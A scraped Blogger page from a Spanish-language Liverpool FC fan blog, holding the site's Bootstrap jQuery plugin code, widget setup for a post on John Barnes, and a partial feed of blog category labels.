            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5WaxN01T84uEUw6NCDLHZ2BZblig:1768711075599';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7550994203852239455','//www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html','7550994203852239455');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7550994203852239455', 'title': 'ESTO ES ANFIELD  ', 'url': 'http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html', 'canonicalUrl': 'http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html', 'homepageUrl': 'http://www.estoesanfield.com/', 'searchUrl': 'http://www.estoesanfield.com/search', 'canonicalHomepageUrl': 'http://www.estoesanfield.com/', 'blogspotFaviconUrl': 'http://www.estoesanfield.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESTO ES ANFIELD   - Atom\x22 href\x3d\x22http://www.estoesanfield.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESTO ES ANFIELD   - RSS\x22 href\x3d\x22http://www.estoesanfield.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESTO ES ANFIELD   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7550994203852239455/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESTO ES ANFIELD   - Atom\x22 href\x3d\x22http://www.estoesanfield.com/feeds/8092731863797112968/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '8092731863797112968', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s72-c/anfield_legends.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s400/anfield_legends.jpg', 'pageName': 'Anfield Legends: John Barnes', 'pageTitle': 'ESTO ES ANFIELD  : Anfield Legends: John Barnes'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anfield Legends: John Barnes', 'description': '\u201cJugadores como John Barnes aparecen s\xf3lo una vez en la vida\u201d Por Jorge Olmos  @george_olmos Esta frase la pronunci\xf3 la leyenda red Tom Finn...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzkAczzkwqpQGfrX8TUxmma8wMdgtkSRBgUGpvY0reu_RCzG6Plt6VbIW2SKy04rYb4rNo0kMz4oonq1o6kP0qrX2_ZxefnZIHcGgDj47Ne6E9e7FwE1NqNbwyrJXDSvNRQ86k8S_38YE/s400/anfield_legends.jpg', 'url': 'http://www.estoesanfield.com/2011/09/anfield-legends-john-barnes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8092731863797112968}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.estoesanfield.com/feeds/posts/default/-/El%20sentir%20del%20Kop?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 22990
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455"},"updated":{"$t":"2025-12-17T08:45:50.813+01:00"},"category":[{"term":"Liverpool"},{"term":"Premier League"},{"term":"Breaking News"},{"term":"La Crónica"},{"term":"Premier League 2013\/14"},{"term":"La Previa"},{"term":"Transfer News"},{"term":"En clave Premier"},{"term":"Premier League 2012\/13"},{"term":"Gerrard"},{"term":"Luis Suárez"},{"term":"Klopp"},{"term":"The Lads"},{"term":"La frase del dia"},{"term":"El sentir del Kop"},{"term":"Anfield Legends"},{"term":"Sturridge"},{"term":"Brendan Rodgers"},{"term":"Premier League 2011\/12"},{"term":"KOTG"},{"term":"Liverpool Rewinds"},{"term":"Anfield"},{"term":"Premier League 2014\/15"},{"term":"ECP2011\/12"},{"term":"Liverpool 2015-16"},{"term":"BN2010\/11"},{"term":"Hillsborough"},{"term":"Sterling"},{"term":"Coutinho"},{"term":"La firma invitada"},{"term":"BN2011\/12"},{"term":"El Kiosko"},{"term":"Opinión"},{"term":"Sección Twitter"},{"term":"Premier League 2015\/16"},{"term":"a mil millas"},{"term":"Henderson"},{"term":"PizarraEEA"},{"term":"Kloppismo"},{"term":"Liverpool 2016-17"},{"term":"Bill Shankly"},{"term":"Champions"},{"term":"Europa League 2012\/2013"},{"term":"Premier League 2010\/11"},{"term":"ECP2010\/11"},{"term":"Champions League"},{"term":"Europa League"},{"term":"Carragher"},{"term":"Estambul 2005"},{"term":"Manchester City"},{"term":"Tottenham"},{"term":"Benitez"},{"term":"Chelsea"},{"term":"BN2012\/13"},{"term":"BN2013\/14"},{"term":"Everton"},{"term":"Liver-poll"},{"term":"the Ressies"},{"term":"Carling Cup 2011-12"},{"term":"Dalglish"},{"term":"Eurocopa 2012"},{"term":"Real Madrid"},{"term":"Academy"},{"term":"BN2014\/15"},{"term":"Lucas Leiva"},{"term":"Manchester United"},{"term":"Merseyside Derby"},{"term":"Rodgers"},{"term":"Shankly"},{"term":"From The Pub"},{"term":"West Ham"},{"term":"Arsenal"},{"term":"Europa League 2015\/16"},{"term":"FA Cup 2011\/12"},{"term":"Premier League 2016\/17"},{"term":"Southampton"},{"term":"Balotelli"},{"term":"Mignolet"},{"term":"Pepe Reina"},{"term":"Xabi Alonso"},{"term":"el partido"},{"term":"jft96"},{"term":"Newcastle"},{"term":"Norwich"},{"term":"aston villa"},{"term":"benteke"},{"term":"Flanagan"},{"term":"Joe Allen"},{"term":"League Cup"},{"term":"Swansea"},{"term":"The Kop"},{"term":"Agger"},{"term":"Alberto Moreno"},{"term":"Champions League 14-15"},{"term":"Copa de Europa"},{"term":"Dejan Lovren"},{"term":"Emre Can"},{"term":"Ibe"},{"term":"Istanbul"},{"term":"Pretemporada 2013-14"},{"term":"Rafa Benítez"},{"term":"Stoke City"},{"term":"YNWA"},{"term":"preseason"},{"term":"Borussia Dortmund"},{"term":"Fantasy Premier League"},{"term":"Fulham"},{"term":"John Barnes"},{"term":"Kolo Touré"},{"term":"Liverpool 2014-15"},{"term":"Suarez"},{"term":"la zona mixta"},{"term":"#10IstanbulEEA"},{"term":"#ThanksStevie"},{"term":"Adam Lallana"},{"term":"Bob Paisley"},{"term":"England"},{"term":"Joao Teixeira"},{"term":"LFC Legends"},{"term":"LFCTOUR"},{"term":"Liverpool Views"},{"term":"Luis García"},{"term":"Origi"},{"term":"Sakho"},{"term":"Simon Mignolet"},{"term":"Sunderland"},{"term":"This is Anfield"},{"term":"kenny dalglish"},{"term":"Barça"},{"term":"Fowler"},{"term":"Iago Aspas"},{"term":"Madrid Reds"},{"term":"QPR"},{"term":"Roberto Firmino"},{"term":"Suso"},{"term":"Travelling Kop"},{"term":"video"},{"term":"BVB"},{"term":"Crystal Palace"},{"term":"Danny Ings"},{"term":"Europa League 2010\/11"},{"term":"James Milner"},{"term":"Lambert"},{"term":"Luis Alberto"},{"term":"Martin Skrtel"},{"term":"Suárez"},{"term":"West Brom"},{"term":"borini"},{"term":"kopites"},{"term":"#ThanksCarra"},{"term":"#ThanksSG8"},{"term":"Capital One Cup 2015-16"},{"term":"Cissokho"},{"term":"FA Cup"},{"term":"FA Cup 2013\/14"},{"term":"Fernando Torres"},{"term":"LFC"},{"term":"Mourinho"},{"term":"Riise"},{"term":"Roma"},{"term":"Rumor"},{"term":"Uruguay"},{"term":"hull city"},{"term":"mamadou sakho"},{"term":"spying kop"},{"term":"Being: Liverpool"},{"term":"Cardiff City"},{"term":"ECP2012\/13"},{"term":"Miracle 2005"},{"term":"Nathaniel Clyne"},{"term":"Torres"},{"term":"Victor Moses"},{"term":"WBA"},{"term":"World Cup 2014"},{"term":"camisetas"},{"term":"prensa"},{"term":"Adam Bogdan"},{"term":"Anzhi"},{"term":"BN2015\/16"},{"term":"Basilea"},{"term":"Beatles"},{"term":"Dani Pacheco"},{"term":"FC Barcelona"},{"term":"Fantasy Premier League 2012\/13"},{"term":"Hyypia"},{"term":"Jordan Rossiter"},{"term":"José Enrique"},{"term":"Lazar Markovic"},{"term":"Liverpool 2017-18"},{"term":"Liverpool Zoom"},{"term":"Ludogorets"},{"term":"Madrid"},{"term":"Manquillo"},{"term":"Sevilla"},{"term":"Tiago Ilori"},{"term":"Twitter"},{"term":"Uefa"},{"term":"Wijnaldum"},{"term":"Zenit"},{"term":"#Gerrard100"},{"term":"Aldridge"},{"term":"Arbeloa"},{"term":"Athletic"},{"term":"Atleti"},{"term":"Bournemouth"},{"term":"Boxing Day"},{"term":"Brad Smith"},{"term":"Capital One Cup 2013-14"},{"term":"Carling Cup"},{"term":"Carling Cup 2014-15"},{"term":"Celtic"},{"term":"FA Cup 2012\/13"},{"term":"Flanaguismo"},{"term":"Glen Johnson"},{"term":"Houllier"},{"term":"Inter Milan"},{"term":"Jan Molby"},{"term":"Karius"},{"term":"King Kenny"},{"term":"LFC Foundation."},{"term":"La temporada en imágenes 2010\/11"},{"term":"Mane"},{"term":"Michael Owen"},{"term":"Middlesbrough"},{"term":"Oldham"},{"term":"Onda Cero"},{"term":"Pacheco"},{"term":"Peter Crouch"},{"term":"Pretemporada 2014-15"},{"term":"Real Sociedad"},{"term":"Ronnie Moran"},{"term":"Sadio Mané"},{"term":"Shelvey"},{"term":"Sporting Lisboa"},{"term":"Wisdom"},{"term":"bundesliga"},{"term":"cancionero"},{"term":"fichajes"},{"term":"ian rush"},{"term":"leicester"},{"term":"mcmanaman"},{"term":"salah"},{"term":"skrtel"},{"term":"the observer"},{"term":"wigan"},{"term":"#LFCTour"},{"term":"10Istanbul"},{"term":"AFC Bournemouth"},{"term":"Ancelotti"},{"term":"Andy Carroll"},{"term":"Assaidi"},{"term":"Barcelona"},{"term":"Barcelona Reds"},{"term":"Bayern Munich"},{"term":"Begoña Perez"},{"term":"Bellamy"},{"term":"Billy Liddell"},{"term":"Capital One Cup"},{"term":"Cine"},{"term":"Copa del Mundo 2014"},{"term":"Downing"},{"term":"EA Sports"},{"term":"ECP2013\/14"},{"term":"FC Basel"},{"term":"FIFA"},{"term":"FSG"},{"term":"Fa Cup 2015\/16"},{"term":"Farfanes"},{"term":"Feyenoord"},{"term":"Graeme Souness"},{"term":"Harry Wilson"},{"term":"Heysel"},{"term":"Joe Gomez"},{"term":"John Henry"},{"term":"Kicker"},{"term":"La imagen"},{"term":"La temporada en imágenes 2011\/12"},{"term":"Liverbird"},{"term":"Liverpool 125"},{"term":"Liverpool Mágico"},{"term":"Loris Karius"},{"term":"Mainz"},{"term":"Martin Kelly"},{"term":"Matip"},{"term":"Napoli"},{"term":"Nelson Mandela"},{"term":"Olympiakos"},{"term":"Paul McCartney"},{"term":"Reading"},{"term":"Redknapp"},{"term":"Rodolf Borrell"},{"term":"SAS"},{"term":"Sahin"},{"term":"Sergi Canós"},{"term":"Spirit of Shankly"},{"term":"Tailandia"},{"term":"Udinese"},{"term":"Villarreal"},{"term":"Yossi 